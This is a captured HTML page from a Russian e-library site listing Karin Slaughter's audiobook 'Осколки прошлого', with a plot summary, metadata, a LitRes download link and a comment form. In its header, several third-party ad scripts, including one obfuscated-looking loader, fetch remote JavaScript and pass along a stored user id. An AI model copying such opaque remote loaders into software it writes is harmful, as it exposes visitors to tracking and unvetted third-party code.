

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookseason.org/load/audioknigi/detektivy/oskolki_proshlogo/18-1-0-9288
body_size: 13830
content:
<!DOCTYPE html>
<html>
 <head>
 <meta charset="utf-8">
 <title>Осколки прошлого - Карин Слотер аудиокнига скачать или слушать онлайн</title>
 <link rel="canonical" href="https://bookseason.org/load/audioknigi/detektivy/oskolki_proshlogo/18-1-0-9288" />
 <link rel="image_src" href="/_ld/92/24948181.jpg"> 
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
 <meta name="Description" content="Слушать аудиокнигу Осколки прошлого автора Карин Слотер онлайн можно на нашем сайте с телефона или компьютера БЕСПЛАТНО"/>
 <link rel="icon" href="/favicon.ico" type="image/x-icon"> 
 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
 
 <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
 <script src="//yastatic.net/share2/share.js"></script>
 <script type="text/javascript">
 var browser = navigator.userAgent;
 var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
 var isMobile = false;
 if(browser.match(browserRegex)) {
 isMobile = true;
 addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
 function hideURLbar(){
 window.scrollTo(0,1);
 }
 }
 </script>
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <script type="text/javascript">
 var navTitle = 'Меню';
 </script>
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://bookseason.org/load/audioknigi/detektivy/oskolki_proshlogo/18-1-0-9288" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Осколки прошлого" />
 <meta property="og:image" content="https://bookseason.org/_ld/92/24948181.jpg"/>
 <meta property="og:image:type" content="image/webp" /> 
 

 
  
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity--> <script src="https://cdn.adfinity.pro/code/bookseason.org/adfinity.js" async></script>
 <!--TDS <script async src="https://cdn.tds.bid/bid.js" type="text/javascript"></script>-->
 

 
 
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s725.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.740087675026192"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebookseason"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7253":"Начать слайд-шоу","7254":"Изменить размер","230039":"Согласиться","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","5458":"Следующий","5255":"Помощник"},"ssid":"431756555624165546615","language":"ru","uLightboxType":1,"bottomInfoData":[{"class":"","id":"cookiePolicy","button":230039,"message":230038,"cookieKey":"cPolOk"}],"module":"load","site":{"host":"bookseason.ucoz.net","domain":"bookseason.org","id":"ebookseason"},"layerType":7,"country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
 
 <body class="page-body">
 
 
 <!--U1AHEADER1Z--><header>
<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700&display=swap&subset=cyrillic" rel="stylesheet">
<div class="wrapper">
 <div id="header">
 <div class="head-l"> 
 <span class="site-l">
 <span class="site-n"><a href="https://bookseason.org/">Сезон книг - электронная библиотека</a></span>
 </span>
 </div>
 <div class="head-r">
 <div id="sch-box">
 <div class="search-box">
 <div class="searchForm">
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div></form></div>
 </div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 <nav>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная страница</span></a></li>
<li><a  href="/index/zhanry_knig/0-4" ><span>Все жанры</span></a></li>
<li><a  href="/index/0-3" ><span>Связь с администрацией</span></a></li>
<li><a  href="/index/opublikovat_knigu/0-5" ><span>Опубликовать книгу</span></a></li>
<li><a  href="/gb" ><span>Книга заказов</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
<div class="clr"></div>
 </div>
 <div class="clr"></div>
 </nav>
</div>



<!-- Under Site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179353'></script>

<script type='text/javascript' data-cfasync='false'>

let e66a539524_cnt = 0;

let e66a539524_interval = setInterval(function(){

if (typeof e66a539524_country !== 'undefined') {

clearInterval(e66a539524_interval);

(function(){

var ud;

try { ud = localStorage.getItem('e66a539524_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + e66a539524_domain + '/' + e66a539524_path + '/' + e66a539524_file + '.js?29888&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

e66a539524_cnt += 1;

if (e66a539524_cnt >= 60) {

clearInterval(e66a539524_interval);

}

}

}, 500);

</script>


<!-- pushadvert --> <script type="text/javascript" src="https://pushadvert.bid/code/gq4gezbzga5ha3ddf4zdiojx" async></script>
 
</header><!--/U1AHEADER1Z-->
 
 <div id="casing">
 <div class="wrapper">
 
 <!-- <middle> -->
 <div id="content">
 <div id="cont-i">
 <!-- <body> --><div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a href="https://bookseason.org/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/audioknigi/3">Аудиокниги</a> &raquo; <a href="/load/audioknigi/detektivy/18">Детективы</a></div>
 
 </div><hr />
 
  
 <!-- Yandex.RTB R-A-3391347-5-->
 <div id="yandex_rtb_R-A-3391347-5"></div>
 <script>
 window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 "blockId": "R-A-3391347-5",
 "renderTo": "yandex_rtb_R-A-3391347-5"
 })
 })
 </script> 
 <!--Adfinity<div class="adfinity_block_15040"></div> --> 
  
 <div class="flex-container" itemscope itemtype="http://schema.org/Book">
 <div class="eTitle-book-page">
 <h1><span itemprop="name">Осколки прошлого</span> <span itemprop="bookFormat">Аудиокнига</span></h1>
 </div>
 <div class="eBlock-book-page">
 <div class="image-book">
 <img itemprop="image" src="/_ld/92/24948181.jpg" width="200px" alt="Осколки прошлого - обложка" title="Осколки прошлого">
 <div class="url-book-audio-or-text"><a href="/load/knigi/detektivy/oskolki_proshlogo/8-1-0-9287">Электронная книга</a></div> 
 </div> 
 <div class="book-text" itemprop="description">
 <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram" data-counter=""></div>
 Андреа была уверена, что у них с матерью самые лучшие взаимоотношения. Они с Лорой могут откровенно говорить обо всем, обсуждать важные темы. Дочь была убеждена, что ее мать из маленького городка на побережье. В ее жизни не было ничего примечательного. Но все это оказалось большой ложью. Поход в супермаркет перевернул жизнь девушки и определило ее судьбу. Лору узнали, скоро наступят серьезные последствия. Мать может оказаться за решеткой. Андреа не в силах вытерпеть происходящее, отправляется в путешествие. Она собирается разгадать все тайны матери, чтобы узнать истину о ее прошлом.
 
  
 <center><div style="margin: 20px 0px;"><a class="button-litres" id="downloadLinkLitres" href="https://www.litres.ru/68078381/?lfrom=515437276" onclick="$.get('/load/0-0-0-9288-20');return true;" target="_blank" rel="nofollow">СКАЧАТЬ</a></div></center>
 
  <!-- LRdCG8qC-->
 
  
 </div>
 </div>
 
 
  
 <h2>Информация о книге</h2>
 <span><b>Год выхода:</b> -</span>
 <span><b>Автор:</b> <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Карин Слотер</span></span></span>
 <span><b>Жанр:</b> <span itemprop="genre">зарубежные детективы, полицейские детективы, современные детективы, триллеры</span></span>
 <span><b>Серия:</b> Осколки прошлого №1</span>
 <span><b>Статус:</b> Полностью</span>
 <span><b>Количество страниц:</b> <span itemprop="numberOfPages">16:22:15</span></span>
 <span><b>Примечание:</b> Не содержит возрастных ограничений</span>
 <span><b>Теги:</b> <noindex><a href="/search/%D1%80%D0%B0%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2/" rel="nofollow" class="eTag">расследование убийств</a>, <a href="/search/%D0%97%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5%20%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2%D0%B0/" rel="nofollow" class="eTag">Загадочные убийства</a>, <a href="/search/%D0%A1%D1%82%D1%80%D0%B0%D1%88%D0%BD%D1%8B%D0%B5%20%D1%82%D0%B0%D0%B9%D0%BD%D1%8B/" rel="nofollow" class="eTag">Страшные тайны</a>, <a href="/search/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%B4%D1%80%D0%B0%D0%BC%D0%B0/" rel="nofollow" class="eTag">детективная драма</a>, <a href="/search/%D0%A2%D0%B0%D0%B9%D0%BD%D1%8B%20%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%BE%D0%B3%D0%BE/" rel="nofollow" class="eTag">Тайны прошлого</a>, <a href="/search/%D0%97%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B8%D1%81%D1%87%D0%B5%D0%B7%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5/" rel="nofollow" class="eTag">Загадочное исчезновение</a>, <a href="/search/%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D1%82%D1%80%D0%B8%D0%BB%D0%BB%D0%B5%D1%80%D1%8B/" rel="nofollow" class="eTag">психологические триллеры</a>, <a href="/search/%D0%B6%D0%B5%D1%81%D1%82%D0%BE%D0%BA%D0%BE%D0%B5%20%D1%83%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2%D0%BE/" rel="nofollow" class="eTag">жестокое убийство</a></noindex></span><br>
 
 <noindex><div style="color:red; font-size: 15px; text-align: center;">Интересуют новости книжного мира? Хотите читать бесплатно книги онлайн? Вступайте в наш <a href="https://t.me/+scWg7PDJ--JmOGNi" target="_blank" rel="nofollow">телеграм-канал</a></div><br></noindex> 
 
 
  
 
 
 
 
 <blockquote>Обратите внимание, что все книги на сайте находятся в архивах. Поэтому Вам необходимо воспользоваться специальными программами-архиваторами для того, чтобы сначала извлечь их, а уже затем читать.</blockquote> 
 
 <h2>Слушать онлайн аудиокнигу Осколки прошлого</h2> 
 
 
  
 <div class="button-container"> 
 <!--<div><a class="button-litres" href="https://www.litres.ru/68078381/?lfrom=515437276" onclick="$.get('/load/0-0-0-9288-20');return true;" target="_blank" rel="nofollow">СКАЧАТЬ</a></div>
 -->
 </div> 
 
 
 <div class="audio-litres-chitalka"><iframe src="https://www.litres.ru/static/widgets/audio_widget/widget/frame.html?audio_src=https%3A%2F%2Fwww.litres.ru%2Fget_mp3_trial%2F68078381.mp3&buy_src=https%3A%2F%2Fwww.litres.ru%2F68078381%3Futm_source%3Dadvcake%26utm_medium%3Dcpa%26utm_campaign%3Daffiliate%26utm_content%3D91b527d2%26sub1%3DbookseasonAudio%26erid%3D2VfnxyNkZrY%26m%3D8%23buy_now_noreg&length=320&color1=106EDC&color2=EBEBEB&color3=3B393F" style="border: none; width: 320px; height: 40px;" scrolling="no"></iframe></div>
  
 
 
  
 
 <h3>Похожие</h3>
 <div class="recommend-list"><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/fehntezi/nevesta_ponevole_ili_obruchennaja_prokljatiem/5-1-0-505"> <img src="/_ld/5/22310948.jpg" alt='Невеста поневоле, или Обрученная проклятием - обложка'> <div class="book-title">Невеста поневоле, или Обрученная проклят...</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/romany/pust_prostit_menja_nevozmozhno/10-1-0-1014"> <img src="/_ld/10/02188133.jpg" alt='Пусть простить меня невозможно - обложка'> <div class="book-title">Пусть простить меня невозможно</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/romany/pochuvstvuj_menja_ili_vernut_schaste/10-1-0-535"> <img src="/_ld/5/66571326.jpg" alt='Почувствуй меня, или Вернуть счастье - обложка'> <div class="book-title">Почувствуй меня, или Вернуть счастье</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/boeviki/krepost_na_semi_vetrakh/4-1-0-657"> <img src="/_ld/6/89628565.jpg" alt='Крепость на семи ветрах - обложка'> <div class="book-title">Крепость на семи ветрах</div> </a> </div></div>
 </div>
 <span class="ed-sep"> | </span><span class="e-rating"><span class="ed-title"><!--<s3119>-->Рейтинг<!--</s>-->:</span> <span class="ed-value"><span id="entRating9288">0.0</span>/<span id="entRated9288">0</span></span></span></td></tr>
 </table>
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="9288">
						   <input type="hidden" name="ssid" value="431756555624165546615">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Botv{z&z vkC(nojjkt(&tgskC(yuy(&|gr{kC(7>:776:7;(&5D6');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('bookseason.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebookseason&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=ebookseason', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div>
 <div class="uComForm-inner">
 <span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content">
 <ul class="uf-form ucf-form">
 <li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 <li><button class="uf-btn" onclick="preSaveMessage(); window.open('/index/800?ref='+window.location.href, 'SocialLoginWnd', 'width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </ul>
 </div>
 </div>
 
</div><input type="hidden" name="ssid" value="431756555624165546615" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="9288" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 <!-- </body> -->
 </div>
 </div>
 <aside>
 <div id="sidebar"> 
 <div class="sidebox">
 <div class="inner">
 <div style="text-align:center;"><span><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b>!</span><br>
 <a title="Регистрация" href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
 </div>
 <div class="clr"></div>
 </div>
 <!--U1CLEFTER1Z--><!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Популярные жанры<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div id="uNMenuDiv2" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/load/knigi/4" ><span>Боевики</span></a></li>
<li><a  href="/load/knigi/5" ><span>Фэнтези</span></a></li>
<li><a  href="/load/knigi/6" ><span>Фантастика</span></a></li>
<li><a  href="/load/knigi/7" ><span>Мистика и ужасы</span></a></li>
<li><a  href="/load/knigi/8" ><span>Детективы</span></a></li>
<li><a  href="/load/knigi/9" ><span>Триллеры</span></a></li>
<li><a  href="/load/knigi/24" ><span>LitRPG</span></a></li>
<li><a  href="/load/knigi/10" ><span>Романы</span></a></li>
<li><a  href="/load/knigi/11" ><span>Проза</span></a></li>
<li><a  href="/load/knigi/12" ><span>Психология</span></a></li>
<li><a  href="/load/knigi/13" ><span>Приключения</span></a></li>
<li><a  href="/load/knigi/26" ><span>Эротика</span></a></li>
<li><a  href="/load/knigi/3" ><span>Аудиокниги</span></a></li></ul></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->


<!-- Yandex.RTB R-A-3391347-11 -->
<div id="yandex_rtb_R-A-3391347-11"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-3391347-11",
 "renderTo": "yandex_rtb_R-A-3391347-11"
 })
})
</script>


<!--Блок с популярными книгами-->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Последние добавленные книги<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
